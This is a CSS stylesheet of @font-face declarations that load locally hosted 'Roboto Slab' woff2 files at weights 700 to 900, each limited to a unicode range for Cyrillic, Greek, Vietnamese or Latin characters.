@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
